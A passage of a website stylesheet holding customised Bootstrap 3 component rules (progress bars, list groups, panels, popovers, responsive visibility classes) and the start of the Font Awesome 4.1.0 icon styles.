
        .alert-danger .alert-link {
            color: #843534
        }

    @-webkit-keyframes progress-bar-stripes {
        from {
            background-position: 40px 0
        }

        to {
            background-position: 0 0
        }
    }

    @keyframes progress-bar-stripes {
        from {
            background-position: 40px 0
        }

        to {
            background-position: 0 0
        }
    }

    .progress {
        height: 20px;
        margin-bottom: 20px;
        background-color: #f5f5f5;
        border-radius: 0;
        -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
        box-shadow: inset 0 1px 2px rgba(0,0,0,.1)
    }

    .progress-bar {
        float: left;
        width: 0%;
        height: 100%;
        line-height: 20px;
        color: #fff;
        background-color: #428bca;
        -webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,.15);
        box-shadow: inset 0 -1px 0 rgba(0,0,0,.15);
        -webkit-transition: width .6s ease;
        -o-transition: width .6s ease;
        transition: width .6s ease
    }

    .close, .list-group-item > .badge {
        float: right
    }

    .progress-bar-striped, .progress-striped .progress-bar {
        background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
        background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,rgba(0,0,0,0) 25%,rgba(0,0,0,0) 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,rgba(0,0,0,0) 75%,rgba(0,0,0,0));
        background-size: 40px 40px
    }

    .progress-bar.active, .progress.active .progress-bar {
        -webkit-animation: progress-bar-stripes 2s linear infinite;
        -o-animation: progress-bar-stripes 2s linear infinite;
        animation: progress-bar-stripes 2s linear infinite
    }

    .progress-bar[aria-valuenow="1"], .progress-bar[aria-valuenow="2"] {
        min-width: 30px
    }

    .progress-bar[aria-valuenow="0"] {
        color: #777;
        min-width: 30px;
        background-color: transparent;
        background-image: none;
        box-shadow: none
    }

    .progress-bar-success {
        background-color: #5cb85c
    }

    .progress-striped .progress-bar-success {
        background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
        background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,rgba(0,0,0,0) 25%,rgba(0,0,0,0) 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,rgba(0,0,0,0) 75%,rgba(0,0,0,0))
    }

    .progress-striped .progress-bar-info, .progress-striped .progress-bar-warning {
        background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
        background-image: -o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)
    }

    .progress-bar-info {
        background-color: #5bc0de
    }

    .progress-striped .progress-bar-info {
        background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,rgba(0,0,0,0) 25%,rgba(0,0,0,0) 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,rgba(0,0,0,0) 75%,rgba(0,0,0,0))
    }

    .progress-bar-warning {
        background-color: #f0ad4e
    }

    .progress-striped .progress-bar-warning {
        background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,rgba(0,0,0,0) 25%,rgba(0,0,0,0) 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,rgba(0,0,0,0) 75%,rgba(0,0,0,0))
    }

    .progress-bar-danger {
        background-color: #d9534f
    }

    .progress-striped .progress-bar-danger {
        background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
        background-image: -o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
        background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,rgba(0,0,0,0) 25%,rgba(0,0,0,0) 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,rgba(0,0,0,0) 75%,rgba(0,0,0,0))
    }

    .media, .media-body {
        zoom: 1
    }

        .media, .media .media {
            margin-top: 15px
        }

            .media:first-child {
                margin-top: 0
            }

    .media-heading {
        margin: 0 0 5px
    }

    .media > .pull-right, .popover.right {
        margin-left: 10px
    }

    .media > .pull-left {
        margin-right: 10px
    }

    .media-list {
        padding-left: 0
    }

    .list-group {
        margin-bottom: 20px;
        padding-left: 0
    }

    .list-group-item {
        position: relative;
        padding: 10px 15px;
        margin-bottom: -1px;
        background-color: #fff;
        border: 1px solid #ddd
    }

        .list-group-item:first-child {
            border-top-right-radius: 0;
            border-top-left-radius: 0
        }

        .list-group-item:last-child {
            margin-bottom: 0;
            border-bottom-right-radius: 0;
            border-bottom-left-radius: 0
        }

        .list-group-item > .badge + .badge {
            margin-right: 5px
        }

    a.list-group-item {
        color: #555
    }

        a.list-group-item .list-group-item-heading {
            color: #333
        }

        a.list-group-item:focus, a.list-group-item:hover {
            text-decoration: none;
            color: #555;
            background-color: #f5f5f5
        }

    .list-group-item.disabled, .list-group-item.disabled:focus, .list-group-item.disabled:hover {
        background-color: #eee;
        color: #777
    }

        .list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading {
            color: inherit
        }

        .list-group-item.disabled .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text {
            color: #777
        }

    .list-group-item.active, .list-group-item.active:focus, .list-group-item.active:hover {
        z-index: 2;
        color: #fff;
        background-color: #428bca;
        border-color: #428bca
    }

        .list-group-item.active .list-group-item-heading, .list-group-item.active .list-group-item-heading > .small, .list-group-item.active .list-group-item-heading > small, .list-group-item.active:focus .list-group-item-heading, .list-group-item.active:focus .list-group-item-heading > .small, .list-group-item.active:focus .list-group-item-heading > small, .list-group-item.active:hover .list-group-item-heading, .list-group-item.active:hover .list-group-item-heading > .small, .list-group-item.active:hover .list-group-item-heading > small {
            color: inherit
        }

        .list-group-item.active .list-group-item-text, .list-group-item.active:focus .list-group-item-text, .list-group-item.active:hover .list-group-item-text {
            color: #e1edf7
        }

    .list-group-item-success {
        color: #3c763d;
        background-color: #dff0d8
    }

    a.list-group-item-success {
        color: #3c763d
    }

        a.list-group-item-success .list-group-item-heading {
            color: inherit
        }

        a.list-group-item-success:focus, a.list-group-item-success:hover {
            color: #3c763d;
            background-color: #d0e9c6
        }

        a.list-group-item-success.active, a.list-group-item-success.active:focus, a.list-group-item-success.active:hover {
            color: #fff;
            background-color: #3c763d;
            border-color: #3c763d
        }

    .list-group-item-info {
        color: #31708f;
        background-color: #d9edf7
    }

    a.list-group-item-info {
        color: #31708f
    }

        a.list-group-item-info .list-group-item-heading {
            color: inherit
        }

        a.list-group-item-info:focus, a.list-group-item-info:hover {
            color: #31708f;
            background-color: #c4e3f3
        }

        a.list-group-item-info.active, a.list-group-item-info.active:focus, a.list-group-item-info.active:hover {
            color: #fff;
            background-color: #31708f;
            border-color: #31708f
        }

    .list-group-item-warning {
        color: red;
        background-color: #fcf8e3
    }

    a.list-group-item-warning {
        color: red
    }

        a.list-group-item-warning .list-group-item-heading {
            color: inherit
        }

        a.list-group-item-warning:focus, a.list-group-item-warning:hover {
            color: red;
            background-color: #faf2cc
        }

        a.list-group-item-warning.active, a.list-group-item-warning.active:focus, a.list-group-item-warning.active:hover {
            color: #fff;
            background-color: red;
            border-color: red
        }

    .list-group-item-danger {
        color: #a94442;
        background-color: #f2dede
    }

    a.list-group-item-danger {
        color: #a94442
    }

        a.list-group-item-danger .list-group-item-heading {
            color: inherit
        }

        a.list-group-item-danger:focus, a.list-group-item-danger:hover {
            color: #a94442;
            background-color: #ebcccc
        }

        a.list-group-item-danger.active, a.list-group-item-danger.active:focus, a.list-group-item-danger.active:hover {
            color: #fff;
            background-color: #a94442;
            border-color: #a94442
        }

    .panel-heading > .dropdown .dropdown-toggle, .panel-title, .panel-title > a {
        color: inherit
    }

    .list-group-item-heading {
        margin-top: 0;
        margin-bottom: 5px
    }

    .list-group-item-text {
        margin-bottom: 0;
        line-height: 1.3
    }

    .panel {
        margin-bottom: 20px;
        background-color: #fff;
        border: 1px solid transparent;
        border-radius: 0;
        -webkit-box-shadow: 0 1px 1px rgba(0,0,0,.05);
        box-shadow: 0 1px 1px rgba(0,0,0,.05)
    }

        .panel-title, .panel > .list-group, .panel > .panel-collapse > .table, .panel > .table, .panel > .table-responsive > .table {
            margin-bottom: 0
        }

    .panel-body {
        padding: 15px
    }

        .panel-body:after, .panel-body:before {
            content: " ";
            display: table
        }

    .panel-heading {
        padding: 10px 15px;
        border-bottom: 1px solid transparent;
        border-top-right-radius: -1px;
        border-top-left-radius: -1px
    }

    .panel-title {
        margin-top: 0;
        font-size: 16px
    }

    .panel-footer {
        padding: 10px 15px;
        background-color: #f5f5f5;
        border-top: 1px solid #ddd;
        border-bottom-right-radius: -1px;
        border-bottom-left-radius: -1px
    }

    .panel > .list-group .list-group-item {
        border-width: 1px 0;
        border-radius: 0
    }

    .panel-group .panel-heading, .panel > .list-group:last-child .list-group-item:last-child, .panel > .table-bordered > tbody > tr:first-child > td, .panel > .table-bordered > tbody > tr:first-child > th, .panel > .table-bordered > tbody > tr:last-child > td, .panel > .table-bordered > tbody > tr:last-child > th, .panel > .table-bordered > tfoot > tr:last-child > td, .panel > .table-bordered > tfoot > tr:last-child > th, .panel > .table-bordered > thead > tr:first-child > td, .panel > .table-bordered > thead > tr:first-child > th, .panel > .table-responsive > .table-bordered > tbody > tr:first-child > td, .panel > .table-responsive > .table-bordered > tbody > tr:first-child > th, .panel > .table-responsive > .table-bordered > tbody > tr:last-child > td, .panel > .table-responsive > .table-bordered > tbody > tr:last-child > th, .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td, .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th, .panel > .table-responsive > .table-bordered > thead > tr:first-child > td, .panel > .table-responsive > .table-bordered > thead > tr:first-child > th {
        border-bottom: 0
    }

    .panel > .list-group:last-child .list-group-item:last-child, .panel > .table-responsive:last-child > .table:last-child, .panel > .table:last-child {
        border-bottom-left-radius: -1px;
        border-bottom-right-radius: -1px
    }

    .panel > .list-group:first-child .list-group-item:first-child {
        border-top: 0;
        border-top-right-radius: -1px;
        border-top-left-radius: -1px
    }

    .list-group + .panel-footer, .panel-heading + .list-group .list-group-item:first-child {
        border-top-width: 0
    }

    .panel > .table-responsive:first-child > .table:first-child, .panel > .table:first-child {
        border-top-right-radius: -1px;
        border-top-left-radius: -1px
    }

        .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child, .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child, .panel > .table:first-child > tbody:first-child > tr:first-child td:first-child, .panel > .table:first-child > tbody:first-child > tr:first-child th:first-child, .panel > .table:first-child > thead:first-child > tr:first-child td:first-child, .panel > .table:first-child > thead:first-child > tr:first-child th:first-child {
            border-top-left-radius: -1px
        }

        .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child, .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child, .panel > .table:first-child > tbody:first-child > tr:first-child td:last-child, .panel > .table:first-child > tbody:first-child > tr:first-child th:last-child, .panel > .table:first-child > thead:first-child > tr:first-child td:last-child, .panel > .table:first-child > thead:first-child > tr:first-child th:last-child {
            border-top-right-radius: -1px
        }

    .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child, .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child, .panel > .table:last-child > tbody:last-child > tr:last-child td:first-child, .panel > .table:last-child > tbody:last-child > tr:last-child th:first-child, .panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child, .panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
        border-bottom-left-radius: -1px
    }

    .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child, .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child, .panel > .table:last-child > tbody:last-child > tr:last-child td:last-child, .panel > .table:last-child > tbody:last-child > tr:last-child th:last-child, .panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child, .panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
        border-bottom-right-radius: -1px
    }

    .panel > .panel-body + .table, .panel > .panel-body + .table-responsive {
        border-top: 1px solid #ddd
    }

    .panel > .table > tbody:first-child > tr:first-child td, .panel > .table > tbody:first-child > tr:first-child th {
        border-top: 0
    }

    .panel > .table-bordered, .panel > .table-responsive > .table-bordered {
        border: 0
    }

        .panel > .table-bordered > tbody > tr > td:first-child, .panel > .table-bordered > tbody > tr > th:first-child, .panel > .table-bordered > tfoot > tr > td:first-child, .panel > .table-bordered > tfoot > tr > th:first-child, .panel > .table-bordered > thead > tr > td:first-child, .panel > .table-bordered > thead > tr > th:first-child, .panel > .table-responsive > .table-bordered > tbody > tr > td:first-child, .panel > .table-responsive > .table-bordered > tbody > tr > th:first-child, .panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child, .panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child, .panel > .table-responsive > .table-bordered > thead > tr > td:first-child, .panel > .table-responsive > .table-bordered > thead > tr > th:first-child {
            border-left: 0
        }

        .panel > .table-bordered > tbody > tr > td:last-child, .panel > .table-bordered > tbody > tr > th:last-child, .panel > .table-bordered > tfoot > tr > td:last-child, .panel > .table-bordered > tfoot > tr > th:last-child, .panel > .table-bordered > thead > tr > td:last-child, .panel > .table-bordered > thead > tr > th:last-child, .panel > .table-responsive > .table-bordered > tbody > tr > td:last-child, .panel > .table-responsive > .table-bordered > tbody > tr > th:last-child, .panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child, .panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child, .panel > .table-responsive > .table-bordered > thead > tr > td:last-child, .panel > .table-responsive > .table-bordered > thead > tr > th:last-child {
            border-right: 0
        }

    .panel > .table-responsive {
        border: 0;
        margin-bottom: 0
    }

    .panel-group {
        margin-bottom: 20px
    }

        .panel-group .panel {
            margin-bottom: 0;
            border-radius: 0
        }

            .panel-group .panel + .panel {
                margin-top: 5px
            }

        .panel-group .panel-heading + .panel-collapse > .panel-body {
            border-top: 1px solid #ddd
        }

        .panel-group .panel-footer {
            border-top: 0
        }

            .panel-group .panel-footer + .panel-collapse .panel-body {
                border-bottom: 1px solid #ddd
            }

    .panel-default {
        border-color: #ddd
    }

        .panel-default > .panel-heading {
            color: #333;
            background-color: #f5f5f5;
            border-color: #ddd
        }

            .panel-default > .panel-heading + .panel-collapse > .panel-body {
                border-top-color: #ddd
            }

            .panel-default > .panel-heading .badge {
                color: #f5f5f5;
                background-color: #333
            }

        .panel-default > .panel-footer + .panel-collapse > .panel-body {
            border-bottom-color: #ddd
        }

    .panel-primary {
        border-color: #428bca
    }

        .panel-primary > .panel-heading {
            color: #fff;
            background-color: #428bca;
            border-color: #428bca
        }

            .panel-primary > .panel-heading + .panel-collapse > .panel-body {
                border-top-color: #428bca
            }

            .panel-primary > .panel-heading .badge {
                color: #428bca;
                background-color: #fff
            }

        .panel-primary > .panel-footer + .panel-collapse > .panel-body {
            border-bottom-color: #428bca
        }

    .panel-success {
        border-color: #d6e9c6
    }

        .panel-success > .panel-heading {
            color: #3c763d;
            background-color: #dff0d8;
            border-color: #d6e9c6
        }

            .panel-success > .panel-heading + .panel-collapse > .panel-body {
                border-top-color: #d6e9c6
            }

            .panel-success > .panel-heading .badge {
                color: #dff0d8;
                background-color: #3c763d
            }

        .panel-success > .panel-footer + .panel-collapse > .panel-body {
            border-bottom-color: #d6e9c6
        }

    .panel-info {
        border-color: #bce8f1
    }

        .panel-info > .panel-heading {
            color: #31708f;
            background-color: #d9edf7;
            border-color: #bce8f1
        }

            .panel-info > .panel-heading + .panel-collapse > .panel-body {
                border-top-color: #bce8f1
            }

            .panel-info > .panel-heading .badge {
                color: #d9edf7;
                background-color: #31708f
            }

        .panel-info > .panel-footer + .panel-collapse > .panel-body {
            border-bottom-color: #bce8f1
        }

    .panel-warning {
        border-color: #faebcc
    }

        .panel-warning > .panel-heading {
            color: #8a6d3b;
            background-color: #fcf8e3;
            border-color: #faebcc
        }

            .panel-warning > .panel-heading + .panel-collapse > .panel-body {
                border-top-color: #faebcc
            }

            .panel-warning > .panel-heading .badge {
                color: #fcf8e3;
                background-color: #8a6d3b
            }

        .panel-warning > .panel-footer + .panel-collapse > .panel-body {
            border-bottom-color: #faebcc
        }

    .panel-danger {
        border-color: #ebccd1
    }

        .panel-danger > .panel-heading {
            color: #a94442;
            background-color: #f2dede;
            border-color: #ebccd1
        }

            .panel-danger > .panel-heading + .panel-collapse > .panel-body {
                border-top-color: #ebccd1
            }

            .panel-danger > .panel-heading .badge {
                color: #f2dede;
                background-color: #a94442
            }

        .panel-danger > .panel-footer + .panel-collapse > .panel-body {
            border-bottom-color: #ebccd1
        }

    .embed-responsive {
        position: relative;
        display: block;
        height: 0;
        padding: 0
    }

        .embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object {
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            height: 100%;
            width: 100%;
            border: 0
        }

        .embed-responsive.embed-responsive-16by9 {
            padding-bottom: 56.25%
        }

        .embed-responsive.embed-responsive-4by3 {
            padding-bottom: 75%
        }

    .well {
        min-height: 20px;
        padding: 19px;
        margin-bottom: 20px;
        background-color: #f5f5f5;
        border: 1px solid #e3e3e3;
        border-radius: 0;
        -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.05);
        box-shadow: inset 0 1px 1px rgba(0,0,0,.05)
    }

        .well blockquote {
            border-color: #ddd;
            border-color: rgba(0,0,0,.15)
        }

    .well-lg {
        padding: 24px;
        border-radius: 0
    }

    .well-sm {
        padding: 9px;
        border-radius: 0
    }

    .close {
        font-size: 21px;
        font-weight: 700;
        line-height: 1;
        color: #000;
        text-shadow: 0 1px 0 #fff;
        filter: alpha(opacity=20)
    }

        .close:focus, .close:hover {
            color: #000;
            text-decoration: none;
            cursor: pointer;
            opacity: .5;
            filter: alpha(opacity=50)
        }

    button.close {
        padding: 0;
        cursor: pointer;
        background: 0 0;
        border: 0;
        -webkit-appearance: none
    }

    .popover {
        position: absolute;
        top: 0;
        left: 0;
        z-index: 1060;
        display: none;
        max-width: 276px;
        padding: 1px;
        text-align: left;
        background-color: #fff;
        background-clip: padding-box;
        border: 1px solid #ccc;
        border: 1px solid rgba(0,0,0,.2);
        border-radius: 0;
        -webkit-box-shadow: 0 5px 10px rgba(0,0,0,.2);
        box-shadow: 0 5px 10px rgba(0,0,0,.2)
    }

    .fa-fw, .fa-li {
        text-align: center
    }

    .popover.top {
        margin-top: -10px
    }

    .popover.bottom {
        margin-top: 10px
    }

    .popover.left {
        margin-left: -10px
    }

    .popover-title {
        margin: 0;
        padding: 8px 14px;
        font-size: 14px;
        font-weight: 400;
        line-height: 18px;
        background-color: #f7f7f7;
        border-bottom: 1px solid #ebebeb;
        border-radius: -1px -1px 0 0
    }

    .popover-content {
        padding: 9px 14px
    }

    .popover > .arrow, .popover > .arrow:after {
        position: absolute;
        display: block;
        width: 0;
        height: 0;
        border-color: transparent;
        border-style: solid
    }

    .popover > .arrow {
        border-width: 11px
    }

        .popover > .arrow:after {
            border-width: 10px;
            content: ""
        }

    .popover.top > .arrow {
        left: 50%;
        margin-left: -11px;
        border-bottom-width: 0;
        border-top-color: #999;
        border-top-color: rgba(0,0,0,.25);
        bottom: -11px
    }

        .popover.top > .arrow:after {
            content: " ";
            bottom: 1px;
            margin-left: -10px;
            border-bottom-width: 0;
            border-top-color: #fff
        }

    .popover.left > .arrow:after, .popover.right > .arrow:after {
        bottom: -10px;
        content: " "
    }

    .popover.right > .arrow {
        top: 50%;
        left: -11px;
        margin-top: -11px;
        border-left-width: 0;
        border-right-color: #999;
        border-right-color: rgba(0,0,0,.25)
    }

        .popover.right > .arrow:after {
            left: 1px;
            border-left-width: 0;
            border-right-color: #fff
        }

    .popover.bottom > .arrow {
        left: 50%;
        margin-left: -11px;
        border-top-width: 0;
        border-bottom-color: #999;
        border-bottom-color: rgba(0,0,0,.25);
        top: -11px
    }

        .popover.bottom > .arrow:after {
            content: " ";
            top: 1px;
            margin-left: -10px;
            border-top-width: 0;
            border-bottom-color: #fff
        }

    .popover.left > .arrow {
        top: 50%;
        right: -11px;
        margin-top: -11px;
        border-right-width: 0;
        border-left-color: #999;
        border-left-color: rgba(0,0,0,.25)
    }

        .popover.left > .arrow:after {
            right: 1px;
            border-right-width: 0;
            border-left-color: #fff
        }

    .ie8 .sale-label, .sale-box, .sale-label {
        right: 0
    }

    .clearfix:after, .clearfix:before {
        content: " ";
        display: table
    }

    .center-block {
        display: block;
        margin-left: auto;
        margin-right: auto
    }

    .pull-right {
        float: right !important
    }

    .pull-left {
        float: left !important
    }

    .hide {
        display: none !important
    }

    .show {
        display: block !important
    }

    .hidden, .visible-lg, .visible-lg-block, .visible-lg-inline, .visible-lg-inline-block, .visible-md, .visible-md-block, .visible-md-inline, .visible-md-inline-block, .visible-sm, .visible-sm-block, .visible-sm-inline, .visible-sm-inline-block, .visible-xs, .visible-xs-block, .visible-xs-inline, .visible-xs-inline-block {
        display: none !important
    }

    .invisible {
        visibility: hidden
    }

    .text-hide {
        font: 0/0 a;
        color: transparent;
        text-shadow: none;
        background-color: transparent;
        border: 0
    }

    .alert.alert-danger, .alert.alert-success {
        text-shadow: 1px 1px rgba(0,0,0,.1)
    }

    .hidden {
        visibility: hidden !important
    }

    .affix {
        position: fixed;
        -webkit-transform: translate3d(0,0,0);
        transform: translate3d(0,0,0)
    }

    @-ms-viewport {
        width: device-width
    }

    @media (max-width:767px) {
        .visible-xs {
            display: block !important
        }

        table.visible-xs {
            display: table
        }

        tr.visible-xs {
            display: table-row !important
        }

        td.visible-xs, th.visible-xs {
            display: table-cell !important
        }

        .visible-xs-block {
            display: block !important
        }

        .visible-xs-inline {
            display: inline !important
        }

        .visible-xs-inline-block {
            display: inline-block !important
        }
    }

    @media (min-width:768px) and (max-width:991px) {
        .visible-sm {
            display: block !important
        }

        table.visible-sm {
            display: table
        }

        tr.visible-sm {
            display: table-row !important
        }

        td.visible-sm, th.visible-sm {
            display: table-cell !important
        }

        .visible-sm-block {
            display: block !important
        }

        .visible-sm-inline {
            display: inline !important
        }

        .visible-sm-inline-block {
            display: inline-block !important
        }
    }

    @media (min-width:992px) and (max-width:1199px) {
        .visible-md {
            display: block !important
        }

        table.visible-md {
            display: table
        }

        tr.visible-md {
            display: table-row !important
        }

        td.visible-md, th.visible-md {
            display: table-cell !important
        }

        .visible-md-block {
            display: block !important
        }

        .visible-md-inline {
            display: inline !important
        }

        .visible-md-inline-block {
            display: inline-block !important
        }
    }

    @media (min-width:1200px) {
        .visible-lg {
            display: block !important
        }

        table.visible-lg {
            display: table
        }

        tr.visible-lg {
            display: table-row !important
        }

        td.visible-lg, th.visible-lg {
            display: table-cell !important
        }

        .visible-lg-block {
            display: block !important
        }

        .visible-lg-inline {
            display: inline !important
        }

        .visible-lg-inline-block {
            display: inline-block !important
        }

        .hidden-lg {
            display: none !important
        }
    }

    @media (max-width:767px) {
        .hidden-xs {
            display: none !important
        }
    }

    @media (min-width:768px) and (max-width:991px) {
        .hidden-sm {
            display: none !important
        }
    }

    @media (min-width:992px) and (max-width:1199px) {
        .hidden-md {
            display: none !important
        }
    }

    .visible-print {
        display: none !important
    }

    @media print {
        .visible-print {
            display: block !important
        }

        table.visible-print {
            display: table
        }

        tr.visible-print {
            display: table-row !important
        }

        td.visible-print, th.visible-print {
            display: table-cell !important
        }
    }

    .visible-print-block {
        display: none !important
    }

    @media print {
        .visible-print-block {
            display: block !important
        }
    }

    .visible-print-inline {
        display: none !important
    }

    @media print {
        .visible-print-inline {
            display: inline !important
        }
    }

    .visible-print-inline-block {
        display: none !important
    }

    @media print {
        .visible-print-inline-block {
            display: inline-block !important
        }

        .hidden-print {
            display: none !important
        }
    }

    .fa, .fa-stack, .label {
        display: inline-block
    }
    /*!
 *  Font Awesome 4.1.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */

    @font-face {
        font-family: FontAwesome;
        src: url(../fonts/fontawesome-webfont.eot?v=4.1.0);
        src: url(../fonts/fontawesome-webfont.eot?#iefix&v=4.1.0) format("embedded-opentype"),url(../fonts/fontawesome-webfont.woff?v=4.1.0) format("woff"),url(../fonts/fontawesome-webfont.ttf?v=4.1.0) format("truetype"),url(../fonts/fontawesome-webfont.svg?v=4.1.0#fontawesomeregular) format("svg");
        font-weight: 400;
        font-style: normal
    }

    .fa {
        font-family: FontAwesome;
        font-style: normal;
        font-weight: 400;
        line-height: 1;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale
    }

    .fa-lg {
        font-size: 1.33333em;
        line-height: .75em;
        vertical-align: -15%
    }

    .fa-2x {
        font-size: 2em
    }

    .fa-3x {
        font-size: 3em
    }

    .fa-4x {
        font-size: 4em
    }

    .fa-5x {
        font-size: 5em
    }

    .fa-fw {
        width: 1.28571em
    }

    .fa-ul {
        padding-left: 0;
        margin-left: 2.14286em;
        list-style-type: none
    }

        .fa-ul > li {
            position: relative
        }

    .fa-li {
        position: absolute;
        left: -2.14286em;
        width: 2.14286em;
        top: .14286em
    }

        .fa-li.fa-lg {
            left: -1.85714em
        }

    .fa-border {
        padding: .2em .25em .15em;
        border: .08em solid #eee;
        border-radius: .1em
    }

    .fa.pull-left {
        margin-right: .3em
    }

    .fa.pull-right {
        margin-left: .3em
    }

    .fa-spin {
        -webkit-animation: spin 2s infinite linear;
        -moz-animation: spin 2s infinite linear;
        -o-animation: spin 2s infinite linear;
        animation: spin 2s infinite linear
    }

    @-moz-keyframes spin {
        0% {
            -moz-transform: rotate(0)
        }

        100% {
            -moz-transform: rotate(359deg)
        }
    }

    @-webkit-keyframes spin {
        0% {
            -webkit-transform: rotate(0)
        }

        100% {
            -webkit-transform: rotate(359deg)
        }
    }

    @-o-keyframes spin {
        0% {
            -o-transform: rotate(0)
        }

        100% {
            -o-transform: rotate(359deg)
        }
    }

    @keyframes spin {
        0% {
            -webkit-transform: rotate(0);
            transform: rotate(0)
        }

        100% {
            -webkit-transform: rotate(359deg);
            transform: rotate(359deg)
        }
    }

    .fa-rotate-90 {
        filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
        -webkit-transform: rotate(90deg);
        -moz-transform: rotate(90deg);
        -ms-transform: rotate(90deg);
        -o-transform: rotate(90deg);
        transform: rotate(90deg)
    }

    .fa-rotate-180 {
        filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
        -webkit-transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        -o-transform: rotate(180deg);
        transform: rotate(180deg)
    }

    .fa-rotate-270 {
        filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
        -webkit-transform: rotate(270deg);
        -moz-transform: rotate(270deg);
        -ms-transform: rotate(270deg);
        -o-transform: rotate(270deg);
        transform: rotate(270deg)
    }

    .fa-flip-horizontal {
        filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0);
        -webkit-transform: scale(-1,1);
        -moz-transform: scale(-1,1);
        -ms-transform: scale(-1,1);
        -o-transform: scale(-1,1);
        transform: scale(-1,1)
    }

    .fa-flip-vertical {
        filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
        -webkit-transform: scale(1,-1);
        -moz-transform: scale(1,-1);
        -ms-transform: scale(1,-1);
        -o-transform: scale(1,-1);
        transform: scale(1,-1)
    }

    .fa-stack {
        position: relative;
        width: 2em;
        height: 2em;
        line-height: 2em;
        vertical-align: middle
    }

    .fa-stack-1x, .fa-stack-2x {
        position: absolute;
        left: 0;
        width: 100%;
        text-align: center
    }

    .fa-stack-1x {
        line-height: inherit
    }

    .fa-stack-2x {
        font-size: 2em
    }

    .fa-inverse {
        color: #fff
    }

    .fa-glass:before {
        content: "\f000"
    }

    .fa-music:before {
        content: "\f001"
    }

    .fa-search:before {
        content: "\f002"
    }

    .fa-envelope-o:before {
        content: "\f003"
    }

    .fa-heart:before {
        content: "\f004"
    }

    .fa-star:before {
        content: "\f005"
    }

    .fa-star-o:before {
        content: "\f006"
    }

    .fa-user:before {
        content: "\f007"
    }

    .fa-film:before {
        content: "\f008"
    }

    .fa-th-large:before {
        content: "\f009"
    }

    .fa-th:before {
        content: "\f00a"
    }

    .fa-th-list:before {
        content: "\f00b"
    }

    .fa-check:before {
        content: "\f00c"
    }

    .fa-times:before {
        content: "\f00d"
    }

    .fa-search-plus:before {
